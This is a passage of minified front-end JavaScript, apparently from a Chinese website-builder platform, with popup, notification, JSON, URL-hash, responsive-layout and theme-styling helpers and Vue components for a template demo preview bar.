s=this.popupWindowId,c="popup"+this.popupWindowId+"save",l="popup"+this.popupWindowId+"cloze",u=Fai.top.$("#popupWindow"+this.popupWindowId).find(".pWBtns"),d=this.settings.btnConfirm?this.settings.btnConfirm:"确定",p=this.settings.btnCls?this.settings.btnCls:"取消",f=this.settings.disableBtn,h=f?'disabled="disabled"':"";Fai.top.$("<input id='"+c+"' type='button' "+h+" value='"+d+"' class='jz-btn jz-btn-global-oper jz_button__active' extClass='' />").appendTo(u),Fai.top.$("<input id='"+l+"' type='button' value='"+p+"' class='jz-btn jz-btn-global-oper' extClass='' />").appendTo(u),Fai.top.$("#"+c).bind("click",(function(){f&&(Fai.top._popupOptions["popup"+s].change=!1),Fai.closePopupWindow(s,{select:!0})})),Fai.top.$("#"+l).bind("click",(function(){Fai.closePopupWindow(s,{select:!1})}))}};e.extend(o.prototype,{init:function(){var t,n,o,i,r="",a="",s="",c="",l="",u=!1;t="<iframe id='popupWindowIframe"+(n=this.popupWindowId)+"' class='popupWindowIframe' src='' frameborder='0' scrolling='"+this.settings.frameScrolling+"' style='width:100%;height:100%;'></iframe>",null!=this.settings.divId?(this.iframeMode=!1,t=e(this.settings.divId).html()):null!=this.settings.divContent?(this.iframeMode=!1,t=this.settings.divContent):this.settings.noframeUrl&&(this.iframeMode=!1,t="<p id='J_popUptip' style='margin-top: 45px; text-align: center;padding-left: 35px;padding-right: 35px;font-size: 15px;'>"+this.settings.popUpTip+"</p>"),this.settings.noHeadLine&&(r="display:none;",l="height: 90px;"),this.settings.noHeadBorder&&(a="border-bottom-color:#ffffff;"),c=(c=r+a)?" style='"+c+"'":"",this.settings.displayBg&&!this.settings.replaceContent&&Fai.bg(n,this.settings.opacity,this.settings.popUpWinZIndex);var d="";this.settings.popUpWinZIndex&&(d="z-index: "+this.settings.popUpWinZIndex),this.settings.replaceContent&&(d="animation: initial;"),i=Fai.top.document.documentElement.clientHeight,Fai.top.document.documentElement.clientWidth,this.contentHeight>i&&(this.contentHeight=i,u=!0);var p=Fai.top.$("body").scrollTop();0==p&&(p=Fai.top.$("html").scrollTop()),0!==this.settings.top||0!==this.settings.left?s="left: "+this.settings.left+"px;top: "+this.settings.top+"px;":(s="left: "+(Fai.top.document.documentElement.clientWidth-this.contentWidth)/2+"px;",s+="top: "+(Fai.top.document.documentElement.clientHeight-this.contentHeight)/2+"px;"),o='<div id="popupWindow'+n+'" hasScroll='+u+"  class='fk-popupWindowVT "+this.settings.popUpWinClass+"' style='"+s+" height:"+this.contentHeight+"px; "+d+"' onmousedown='event.preventDefault();event.stopPropagation();'><div class='pWHead'"+c+"><div class='pWHead_title'>"+this.settings.title+"</div><div style='"+(this.settings.closeBtnHide?"display: none;":"")+"' class='pWHead_close'><div class='J_pWHead_close pWHead_close_img'></div></div></div><div class='pWCenter' style='width:"+this.contentWidth+"px;"+l+"' onmousedown='event.stopPropagation();'>"+t+"<div class='tabs_extendedLine' style='display:none;'></div></div><div class='pWBottom'><div class='pWBtns'></div></div><div id=\"pwLoading"+n+"\" class='pwLoading' style='height:auto;'></div></div>",this.settings.replaceContent?(Fai.top.$("#popupWindow"+n).css("animation","initial"),Fai.top.$("#popupWindow"+n).replaceWith(o)):Fai.top.$("body").append(o),this.popupWin=Fai.top.$("#popupWindow"+n),this.pWHead=this.popupWin.find(".pWHead"),this.pWHeadHeight=this.pWHead.height(),this.pwLoading=this.popupWin.find("#pwLoading"+n),this.iframeMode?this.pwLoading.height(this.contentHeight-this.pWHeadHeight).width(this.contentWidth):this.settings.waitingPHide&&this.pwLoading.hide(),!Fai.isNull(Fai.top._popupOptions)&&Fai.top._popupOptions||(Fai.top._popupOptions={}),!Fai.isNull(Fai.top._popupOptions["popup"+n])&&Fai.top._popupOptions["popup"+n]||(Fai.top._popupOptions["popup"+n]={}),Fai.isNull(this.settings.callArgs)||(Fai.top._popupOptions["popup"+n].callArgs=this.settings.callArgs),Fai.top._popupOptions["popup"+n].options=this.settings,Fai.top._popupOptions["popup"+n].change=!1,Fai.top.$("body").addClass("popup-open")},getPopupWindowId:function(){return this.popupWindowId}})}(jQuery,Fai.popupWindowVersionTwo||(Fai.popupWindowVersionTwo={})),Fai.setPopupCustomConfirm=function(e,t){Fai.top._popupOptions&&Fai.isNull(Fai.top._popupOptions)||Fai.isNull(Fai.top._popupOptions["popup"+e])||"function"==typeof t&&(Fai.top._popupOptions["popup"+e].customConfirm=t)},Fai.setPopupCustomChange=function(e,t){Fai.isNull(Fai.top._popupOptions)||Fai.isNull(Fai.top._popupOptions["popup"+e])||(Fai.top._popupOptions["popup"+e].customChange=t)},Fai.setPopupWindowChange=function(e,t){Fai.isNull(Fai.top._popupOptions)||Fai.isNull(Fai.top._popupOptions["popup"+e])||(Fai.top._popupOptions["popup"+e].change=t)},Fai.enablePopupWindowBtn=function(e,t,n){t="popup"+e+t;var o=Fai.top.$("#popupWindow"+e).find("#"+t);n?o.removeAttr("disabled"):o.attr("disabled",!0)},Fai.addInterval=function(e,t,n){Fai.isNull(Fai.intervalFunc)&&(Fai.intervalFunc=new Array);for(var o=0;o<Fai.intervalFunc.length;++o)if(Fai.intervalFunc[o].id==e){Fai.intervalFunc.splice(o,1);break}Fai.intervalFunc.push({id:e,func:t,interval:n,type:1})},Fai.addBookmark=function(e,t){e=""==e?document.title:e,t=""==t?"http://"+window.location.host:t;try{try{window.sidebar.addPanel(e,t,"")}catch(n){window.external.AddFavorite(t,e)}}catch(e){alert("收藏网站失败，请使用Ctrl+D进行添加。")}},Fai.startInterval=function(e){if(!Fai.isNull(Fai.intervalFunc))for(var t=0;t<Fai.intervalFunc.length;++t){var n=Fai.intervalFunc[t];null!=e&&n.id!=e||(n.timer&&clearInterval(n.timer),1==n.type?n.timer=setInterval(n.func,n.interval):n.timer=setTimeout(n.func,n.interval))}},Fai.stopInterval=function(e){if(!Fai.isNull(Fai.intervalFunc))for(var t=0;t<Fai.intervalFunc.length;++t){var n=Fai.intervalFunc[t];null!=e&&n.id!=e||n.timer&&clearInterval(n.timer)}},Fai.getLanCode=function(){var e,t="",n=(n=Fai.top.Root?Fai.top.window._store.state.lcid:Fai.top._lcid)||2052;return t=null===(e=window.bizShared)||void 0===e||null===(e=e.LanCode)||void 0===e?void 0:e.getCodeByLcid(n),window.location.pathname.startsWith("/"+t)||(t=""),t},Fai.isNewUser=function(e){var t=void 0;if(e===t)return t;var n=Fai.top.window._store.state.manage.acctCreateTime;if(void 0!==n){var o,i=(new Date).getTime()-n;if(!(n<=0||i<0))return o=i,(i=Math.ceil(o/864e5)||0)<=e}},Fai.ing=function(e,t,n){var o=null==e||""==e?"正在处理...":e;Fai.top.document.body.clientWidth,Fai.top.document.body.clientHeight;Fai.top.$("#ing").length>0&&Fai.top.$("#ing").remove(),Fai.top.$("<div id='ing' style='position:fixed; top:50px; margin:0px auto; width:auto;  z-index:9999;transition: opacity ease .6s; -moz-transition: opacity ease .6s; -webkit-transition: opacity ease .6s; -o-transition: opacity ease .6s; opacity: 0; -webkit-opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; filter:alpha(opacity=0);'></div>").appendTo("body");var i=Fai.top.$("#ing"),r=Fai.top.$(document).scrollTop();Fai.isIE()&&0==r&&(r=Fai.top.$("html").scrollTop());var a=parseInt(1e4*Math.random()),s="",c="";"mobi"!==window._store.state.device?(c="pc",s="<div class='close' onclick='Fai.top.Fai.removeIng(false, ".concat(a,");'></div>")):(t=!0,n=n||5e3,c="mobi");var l="";l+='<div id="'+a+'" class="tips"><div class="msg '+c+'">'+o+"</div>"+s+"</div>",i.find(".tips").remove(),Fai.top.$(l).appendTo(i);var u=Fai.top.$(i).width();Fai.top.$(i).css("left",(Fai.top.document.documentElement.clientWidth-u)/2),t&&Fai.top.Fai.removeIng(t,a,n),Fai.isIE6()||Fai.isIE7()||Fai.isIE8()?Fai.top.$("#ing").animate({opacity:1,filter:"alpha(opacity=100)"},300):Fai.top.$("#ing").css({opacity:1}),Fai.top.$("#ing").find(".close").bind("mouseenter",(function(){$(this).addClass("close_hover")})).bind("mouseleave",(function(){$(this).removeClass("close_hover")}))},function(e){var t=/["\\\x00-\x1f\x7f-\x9f]/g,n={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},o=Object.prototype.hasOwnProperty;e.toJSON=function(t){if(null===t)return"null";var n,i,r,a,s=e.type(t);if("undefined"!==s){if("number"===s||"boolean"===s)return String(t);if("string"===s)return e.quoteString(t);if("function"==typeof t.toJSON)return e.toJSON(t.toJSON());if("date"===s){var l=t.getUTCMonth()+1,u=t.getUTCDate(),d=t.getUTCFullYear(),p=t.getUTCHours(),f=t.getUTCMinutes(),h=t.getUTCSeconds(),m=t.getUTCMilliseconds();return l<10&&(l="0"+l),u<10&&(u="0"+u),p<10&&(p="0"+p),f<10&&(f="0"+f),h<10&&(h="0"+h),m<100&&(m="0"+m),m<10&&(m="0"+m),'"'+d+"-"+l+"-"+u+"T"+p+":"+f+":"+h+"."+m+'Z"'}if(n=[],e.isArray(t)){for(i=0;i<t.length;i++)n.push(e.toJSON(t[i])||"null");return"["+n.join(",")+"]"}if("object"===(0,c.Z)(t)){for(i in t)if(o.call(t,i)){if("number"===(s=(0,c.Z)(i)))r='"'+i+'"';else{if("string"!==s)continue;r=e.quoteString(i)}"function"!==(s=(0,c.Z)(t[i]))&&"undefined"!==s&&(a=e.toJSON(t[i]),n.push(r+":"+a))}return"{"+n.join(",")+"}"}}},e.evalJSON="object"===("undefined"==typeof JSON?"undefined":(0,c.Z)(JSON))&&JSON.parse?JSON.parse:function(e){return Fai.fkEval("("+e+")")},e.secureEvalJSON="object"===("undefined"==typeof JSON?"undefined":(0,c.Z)(JSON))&&JSON.parse?JSON.parse:function(e){var t=e.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"");if(/^[\],:{}\s]*$/.test(t))return Fai.fkEval("("+e+")");throw new SyntaxError("Error parsing JSON, source is not valid.")},e.quoteString=function(e){return e.match(t)?'"'+e.replace(t,(function(e){var t=n[e];return"string"==typeof t?t:(t=e.charCodeAt(),"\\u00"+Math.floor(t/16).toString(16)+(t%16).toString(16))}))+'"':'"'+e+'"'}}(jQuery),Fai.unique=function(e){if("string"==typeof e)return t(e.split("")).join("");if(e instanceof Array)return t(e);throw"Fai.unique：参数必须是字符串或者数组";function t(e){for(var t=[],n=0;n<e.length;n++)-1==t.indexOf(e[n])&&t.push(e[n]);return t}},Fai.URIParam={get _param(){return this.hash.parse(location.hash)},set _param(e){history.replaceState(history.state,null,this.hash.stringify(e))},hash:{stringify:function(e){for(var t="",n=0,o=Object.entries(e);n<o.length;n++){var i=(0,h.Z)(o[n],2),r=i[0],a=i[1];t+="&".concat(r),a&&"null"!==a&&(t+="=".concat(a))}return(t=t.slice(1))?"#"+t:""},parse:function(e){var t=decodeURI(e).slice(1).split("&"),n={};return t.forEach((function(e){var t=e.split("="),o=(0,h.Z)(t,2),i=o[0],r=o[1],a=void 0===r?"null":r;i&&(n[i]=a)})),n}},each:function(e){for(var t=0,n=Object.entries(this._param);t<n.length;t++){var o=(0,h.Z)(n[t],2);e(o[0],o[1])}},getAll:function(){return this._param},get:function(e){return this._param[e]},set:function(e,t){this._param=Object.assign(this._param,(0,m.Z)({},e,t))}},Fai.isLetter=function(e){return!(e<"a"||e>"z")||!(e<"A"||e>"Z")},Fai.scrollTop=function(){if(window._store.state.device,window._store.getters.isFullScreen)(0,w.u0)(0);else{var e=$("#jzPreviewContent"),t=$("html"),n=$("body");0===t.scrollTop()&&0===n.scrollTop()&&0===e.scrollTop()||(_().polyfill(),window.scrollTo?window.scrollTo({top:0,behavior:"smooth"}):$(".edit_tool_shortcut").hide())}};__webpack_require__(7183);var S=__webpack_require__(44161);function C(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function I(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?C(Object(n),!0).forEach((function(t){(0,m.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function x(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return P(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return P(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,i=function(){};return{s:i,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function P(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}Comm=window.Comm||(window.Comm={}),function(){Comm.getModuleDefaultName=function(e){return(0,S.n)({id:e,targetKey:"moduleCnName"})},Comm.operMultiLevelObjectAttr=function(e,t,n){function o(t){return function(){var n="",o=this,i=e.split(".");n=i.pop();var r,a=x(i);try{for(a.s();!(r=a.n()).done;){o=o[r.value]}}catch(e){a.e(e)}finally{a.f()}return t.call.apply(t,[o,n].concat(Array.prototype.slice.call(arguments),[this]))}}return{get:o(t),set:o(n)}},Comm.setBitMemory=function(e,t,n){return n?e|=t:e&=~t,e},Comm.getBitMemory=function(e,t){return(e&t)==t},Comm.mapFlag=function(e,t){for(var n={},o=0,i=Object.entries(e);o<i.length;o++){var r=(0,h.Z)(i[o],2),a=r[0],s=r[1];n[a]=Comm.bindFlag(s,t)}return n},Comm.bindFlag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"module.flag";return Comm.operMultiLevelObjectAttr(t,(function(t){return Comm.getBitMemory(this[t],e)}),(function(t,n){this[t]=Comm.setBitMemory(this[t],e,n)}))};var e=["margin.mt","margin.mb","pattern.pt","pattern.pb","pattern.mt","pattern.mb","pattern.m.mt","pattern.m.mb","pattern.mm.mt","pattern.mm.mb","pattern.mm2.mt","pattern.mm2.mb","rowPattern.pt","rowPattern.pb","colPattern.mt","colPattern.mb","colPattern.m.mt","colPattern.m.mb","colPattern.mm.mt","colPattern.mm.mb","colPattern.mm2.mt","colPattern.mm2.mb","colPattern.hoverIm.mt","colPattern.hoverIm.mb","colPattern.hoverIm.mr","colPattern.hoverIm.ml","colPattern.initialIm.mt","colPattern.initialIm.mr","colPattern.initialIm.mb","colPattern.initialIm.ml"],t=function(t,n,o,i){var r="mobi"===Comm.getDevice(),a=r?window._store.state.newMobiResponsiveConversion||i:window._store.state.newResponsiveConversion||o,s=r?window._store.state.templateNewMobiResponsiveConversion:window._store.state.templateNewResponsiveConversion;return(a=a||n&&s)&&e.includes(t)},n=function(){var e=0;switch(Comm.getPreviewDevice()){case"mobi":e=375;break;case"tablet":e=768;break;case"pc":e=Math.min(window.innerWidth,window.outerWidth)}return e};Comm.responseDataExchanger=function(e,o){return Comm.operMultiLevelObjectAttr(o,(function(i,r){var a=r.isSysRow,s=r.rowNewResponsiveConversion,c=r.rowNewMobiResponsiveConversion,l=t(o,a,s,c),u="mobi"===Comm.getDevice(),d=n();if(l)return Math.round(this[i]*d);var p=u?Math.min(Comm.getIsTabletMode()?768:375,e.call(r,r)):e.call(r,r);return Math.round(this[i]*p)}),(function(i,r,a){var s=a.isSysRow,c=a.rowNewResponsiveConversion,l=a.rowNewMobiResponsiveConversion,u="mobi"===Comm.getDevice(),d=t(o,s,c,l),p=n();if(void 0!==this[i])if(d)this[i]=r/p;else{var f=u?Math.min(Comm.getIsTabletMode()?768:375,e.call(a,a)):e.call(a,a);this[i]=r/f}}))},Comm.getElemId=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return!(arguments.length>2&&void 0!==arguments[2])||arguments[2]?parseInt($(e).attr("id").replace(t,"")):$(e).attr("id").replace(t,"")},Comm.matchInArray=function(e,t,n){var o=-1;return{match:e.find((function(e,i){if(e[t]===n)return o=i,e})),index:o}},Comm.extend=function(e,t){for(var n in t)e[n]=t[n];return e},Comm.getDisplayData=function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"y",i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0;return $.isPlainObject(t)?"mobi"==e&&n[o]!=i?n:t:"mobi"==e&&n!=i?n:t},Comm.getNodeAutoHeight=function(e){if(!(e instanceof Node))return"0";var t=e.style.height;e.style.height="auto";var n=window.getComputedStyle(e).height;return e.style.height=t,n},Comm.setThemeStyle=function(e,t){$("#themeControl").html("").html("\n        :root {\n\t\t\t--theme-color:".concat(e,";\n\t\t}\n\t\t.jz_theme_font_color{color:").concat(e,";}\n\t\t.jz_theme_bg_color{background-color:").concat(e,";}\n\t\t.jz_theme_border_color{border-color:").concat(e,";}\n\t\t.jz_theme_fill_color{fill:").concat(e,";}\n\t\t.jz_theme_border_bottom_color{border-bottom-color:").concat(e,";}\n\t\t.jz_theme_border_top_color{border-top-color:").concat(e,";}\n\t\t.jz_hover.jz_theme_font_hover_color:hover{color:").concat(e,";}\n\t\t.jz_hover.jz_theme_bg_hover_color:hover{background-color:").concat(e,";}\n\t\t.jz_hover.jz_theme_border_hover_color:hover{border-color:").concat(e,";}\n\t\t.jz_focus.jz_theme_focus_border_color:focus{border-color:").concat(e,";}\n\t\t.jz_theme_focus_border_color:focus{border-color:").concat(e,";}\n\t\t.jz_theme_hover_font_color:hover{color:").concat(e,";}\n\t\t.jz_secondary_bg_color{background-color:").concat(t||"#f28830",";}\n\t\t.pagination_style2 .pagination_item.active::after{border-color:").concat(e,"!important;}\n\t\t.pagination_style3 .pagination_item.active,\n\t\t.pagination_style2 .pagination_item.active{color:").concat(e,"!important;}\n\t\t.pagination_style3 .pagination_item.active::after,\n\t\t.pagination_style2 .pagination_item.active::before,\n\t\t.full_screen_row .pagination_style1 .pagination_item.active::after{\n\t\t\tbackground-color:").concat(e,"!important;\n\t\t}\n        .jz_screen_pc .submit_btn_style_1:hover .form_submit, .jz_screen_pc .submit_btn_style_3:hover .form_submit{\n\t\t\tcolor: ").concat(e,";\n\t\t\tborder-color: ").concat(e,";\n\t\t}\n\t\t.submit_btn_style_4 .form_submit, .submit_btn_style_5 .form_submit{\n\t\t\tcolor: ").concat(e,";\n\t\t\tborder-color: ").concat(e,";\n\t\t}\n\t\t.submit_btn_style_0 .form_submit,.submit_btn_style_1 .form_submit,.submit_btn_style_2 .form_submit {\n\t\t\tbackground-color: ").concat(e,";\n\t\t}\n\t\t.jz_screen_pc .submit_btn_style_4:hover .form_submit {\n\t\t\tbackground-color: ").concat(e,";\n\t\t}\n\t\t.jz_screen_pc .submit_btn_style_2:hover .form_submit {\n\t\t\tbackground-color: ").concat(t,";\n\t\t}\n\t"))},Comm.isSectionId=function(e){return e>=150&&e<200},Comm.isTemporaryModuleId=function(e){return e>=200&&e<300},Comm.isTemporaryRowId=function(e){return e>=50&&e<100},Comm.remove=function(e,t){var n=e.indexOf(t);return n>-1?e.splice(n,1):[]},Comm.getDevice=function(){return window._store.state.device},Comm.getPreviewDevice=function(){return window._store.state.previewDevice},Comm.getIsTabletMode=function(){return window._store.getters.isTabletMode},Comm.getState=function(){return window._store.state},Comm.getElemOffsetRect=function(e){var t=$(e).offset(),n=$(e).outerWidth(),o=$(e).outerHeight();return I(I({},t),{},{width:n,height:o,right:t.left+n,bottom:t.top+o})},Comm.getPageTop=function(){return $("#sitetips").length&&"fixed"!=$("#sitetips").css("position")?$("#sitetips").height():0},Comm.transformSize=function(e){if(!e)return"-";var t=e/1024/1024,n=Number.parseInt(t)>0?"MB":"KB";return"MB"==n?t%1>0?t=Number.parseInt(t%1*10)>0?t.toFixed(1)+n:Number.parseInt(t)+n:Number.parseInt(t):(t*=1024)%1>0?t=Number.parseInt(t%1*10)>0?t.toFixed(1)+n:Number.parseInt(t)+n:Number.parseInt(t),t},Comm.openAutoPush=function(){return"(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName(\"script\")[0];    s.parentNode.insertBefore(bp, s);})();"}}(Comm);var O=function(){var e=this._self._c;return e("Root",[e("app"),this._v(" "),e("client-only",[e("demo-preview")],1)],1)};O._withStripped=!0;var k=function(){var e=this;return(0,e._self._c)("div",{staticClass:"jz_root",class:e.rootClass,attrs:{id:"jzRoot"}},[e._t("default")],2)};function j(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function T(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?j(Object(n),!0).forEach((function(t){(0,m.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):j(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}k._withStripped=!0;var F={name:"jzRoot",computed:T(T({},(0,l.mapState)(["device","manageMode","moduleEditorActiveId"])),{},{rootClass:function(){var e=(0,m.Z)((0,m.Z)({},"jz_root_"+this.device,!0),"jz_editor__active",!1);return e.jz_visitor_web=!0,e}})},M=__webpack_require__(51900),A=(0,M.Z)(F,k,[],!1,null,null,null).exports,E=__webpack_require__(30772),R=__webpack_require__.n(E),L=function(){var e=this,t=e._self._c;return e.showDemoPreviewSection?t("section",{staticClass:"demo-preview-section"},[t("div",{staticClass:"section-content"},[t("div",{staticClass:"section-pagination"},[t("a",{staticClass:"prev-button pagination-link",class:{disabled:""===e.templateData.pagination.prevLink},attrs:{href:e.templateData.pagination.prevLink},on:{click:function(t){return e.handleChangePage(e.templateData.pagination.prevLink,t)}}},[e._v("\n                上一个\n            ")]),e._v(" "),t("span",{staticClass:"pagination-page"},[e._v("\n                "+e._s(e.templateData.pagination.currentIndex)+"/"+e._s(e.templateData.pagination.total)+"\n            ")]),e._v(" "),t("a",{staticClass:"next-button pagination-link",class:{disabled:""===e.templateData.pagination.nextLink},attrs:{href:e.templateData.pagination.nextLink},on:{click:function(t){return e.handleChangePage(e.templateData.pagination.nextLink,t)}}},[e._v("\n                下一个\n            ")])]),e._v(" "),t("div",{staticClass:"section-device"},e._l(e.devices,(function(n){return t("div",{key:n.name,staticClass:"device",class:{active:e.activeDeviceName===n.name}},[t("div",{staticClass:"device-icon",class:["device-"+n.name],on:{click:function(t){return e.deviceClickHandler(n.name)}}}),e._v(" "),t("div",{staticClass:"device-hover-tips"},[e._v(e._s(n.tips))])])})),0),e._v(" "),t("div",{staticClass:"section-qrcode"},[t("div",{staticClass:"qrcode-icon"}),e._v(" "),t("div",{staticClass:"qrcode-hover-tips"},[t("img",{attrs:{src:e.templateData.QRCodeImage,alt:"模板二维码"}})])]),e._v(" "),t("div",{staticClass:"section-actions"},[t("a",{staticClass:"use-template-button",attrs:{href:e.templateData.useTemplateLink,target:"_blank",title:"点击复制网站，让您立即拥有和模板一样的网站，复制后您还可以随意更换主题、修改横幅、编辑内容等。"},on:{click:e.useTemplate}},[t("span",{staticClass:"button-text"},[e._v("使用模板")])]),e._v(" "),t("a",{staticClass:"more-template-button",attrs:{href:e.templateData.moreTemplateLink,target:"_blank",title:"点击查看更多模板网站"},on:{click:e.moreTemplateClickHandler}},[e._v("更多模板")])])])]):e._e()};L._withStripped=!0;var D=__webpack_require__(15861),N=__webpack_require__(60993);function z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}var B={name:"DemoPreview",data:function(){return{showDemoPreviewSection:!1,devices:[{name:"pc",tips:"电脑视图"},{name:"pad",tips:"平板视图"},{name:"phone",tips:"手机视图"}],activeDeviceName:"pc",session:{exist:!1,cid:0,sid:0},templateData:{pagination:{prevLink:"",nextLink:"",currentIndex:0,total:0},QRCodeImage:"",useTemplateLink:"",moreTemplateLink:"",useTemplateFdpDef:{},homeDomain:""}}},computed:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?z(Object(n),!0).forEach((function(t){(0,m.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):z(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},(0,l.mapState)(["oem","isDemo"])),created:function(){var e=this;return(0,D.Z)(regeneratorRuntime.mark((function t(){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.oem&&e.isDemo){t.next=2;break}return t.abrupt("return");case 2:if(top!==window){t.next=6;break}e.showDemoPreviewSection=!0,t.next=7;break;case 6:return t.abrupt("return");case 7:return t.next=9,e.fetchTemplateData();case 9:(n=t.sent)&&(e.templateData.pagination.nextLink=n.nextLink,e.templateData.pagination.prevLink=n.prevLink,e.templateData.pagination.currentIndex=n.nowModel,e.templateData.pagination.total=n.total,e.templateData.QRCodeImage=n.qrCodeUrl,e.templateData.useTemplateLink=n.demoAction,e.templateData.moreTemplateLink=n.moreModelUrl,e.templateData.useTemplateFdpDef=n.fdpObject,e.templateData.homeDomain=n.homeDomain,e.session.cid=n.sessionCid,e.session.sid=n.sessionSid,e.session.exist=0!==e.session.cid),e.invalidateLogin();case 12:case"end":return t.stop()}}),t)})))()},mounted:function(){this.activateDevice()},methods:{fetchTemplateData:function(){return(0,D.Z)(regeneratorRuntime.mark((function e(){var t,n,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,jzRequest.get("/api/respDemo/getButtonBarData").catch((function(){return{data:null}}));case 2:return n=e.sent,o=n.data,e.abrupt("return",null!==(t=null==o?void 0:o.model)&&void 0!==t?t:null);case 5:case"end":return e.stop()}}),e)})))()},handleChangePage:function(){var e=arguments.length>1?arguments[1]:void 0;""===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")&&(e.preventDefault(),e.stopPropagation())},useTemplate:function(){(0,N.s_)("clickcopy_template",this.templateData.useTemplateFdpDef)},moreTemplateClickHandler:function(){$.cookie("_mdTy",1,{domain:this.templateData.homeDomain})},activateDevice:function(){var e=window.location.hash;!1!==e.includes("#device=")&&(this.activeDeviceName=e.replace(/#device=([a-zA-Z])/,(function(e,t){return t})))},deviceClickHandler:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"pc";window.location.href="".concat(window.location.origin,"?previewDemo=true#device=").concat(e)},invalidateLogin:function(){var e=this;if(0===this.session.cid||0===this.session.sid){var t="visibilitychange";$(document).off(t).on(t,(0,D.Z)(regeneratorRuntime.mark((function t(){var n,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("visible"!=document.visibilityState){t.next=8;break}return t.next=3,jzRequest.post("/ajax/login-h.jsp?cmd=checkLoginState");case 3:n=t.sent,o=n.data,i=o.success,(i&&!e.session.exist||!i&&e.session.exist)&&window.location.reload();case 8:case"end":return t.stop()}}),t)}))))}}}},H=B,W=(0,M.Z)(H,L,[],!1,null,"42d6952a",null).exports,U=function(){var e=this,t=e._self._c;return t("div",{staticClass:"jz_web",class:e.jzWebClass,style:e.jzWebStyle,attrs:{id:"jz_web"}},[e.welcomePageIsOpen?t("welcome-page",{attrs:{"is-open":e.welcomePageIsOpen}}):e._e(),e._v(" "),e.isDisplayBackToTop?t("JzBackTop",{attrs:{id:"jzBackTopCompon","is-display-back-to-top":e.isDisplayBackToTop}}):e._e(),e._v(" "),e.headerIsDisplay&&e.fullScreenFixedTopStyle?[e.usePCHeader?t("grid-header",{ref:"header",attrs:{info:e.info}}):e._e(),e._v(" "),e.useMobiHeader?t("grid-mobi-header",{attrs:{info:e.info}}):e._e()]:e._e(),e._v(" "),e.isFullScreen?t("FullScreenPagination",{staticClass:"jz_full_screen_pagination",attrs:{id:"jzFullScreenPagination"}}):e._e(),e._v(" "),t("div",{staticClass:"jz_web_container",class:["jz_col_"+e.colId],style:e.siteStyle,attrs:{id:"jzWebContainer"}},[!e.headerIsDisplay||e.isFullScreen&&e.fullScreenFixedTopStyle?e._e():[e.usePCHeader?t("grid-header",{ref:"header",attrs:{info:e.info}}):e._e(),e._v(" "),e.useMobiHeader?t("grid-mobi-header",{attrs:{info:e.info}}):e._e()],e._v(" "),t("div",{staticClass:"jz_web_banner"},[e.showBanner?t("jz-banner",{ref:"jz_banner"}):e._e()],1),e._v(" 